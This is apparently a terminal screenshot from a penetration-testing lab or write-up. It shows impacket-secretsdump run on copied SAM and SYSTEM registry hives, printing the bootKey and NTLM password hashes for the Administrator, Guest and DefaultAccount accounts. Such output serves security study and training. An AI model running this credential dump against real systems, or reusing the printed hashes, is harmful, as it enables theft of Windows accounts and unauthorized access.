 ┌──(pun㉿spark)-[~/Downloads]
└─$ impacket-secretsdump -sam sam -system system LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Cleaning up...